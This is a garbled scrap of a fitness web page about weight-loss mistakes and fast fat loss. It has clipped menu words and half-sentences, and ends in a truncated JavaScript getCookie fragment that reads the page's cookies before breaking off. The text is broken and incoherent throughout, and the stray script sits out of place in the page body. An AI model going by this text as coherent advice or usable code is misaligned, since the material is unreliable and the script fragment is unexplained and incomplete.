
 TO
FITNESS
BELLY FAT
SS TIPS
ght loss mistakes you should avoid
l often say ‘I tried everything but nothing works and I can’t 
There are a few exemptions in which weight loss is hindered 
SS TIPS
s for those who are desperate to los
t fast
getCookie(e){var U=document.cookie.match(new RegExp(“(?:^
(/([\.$...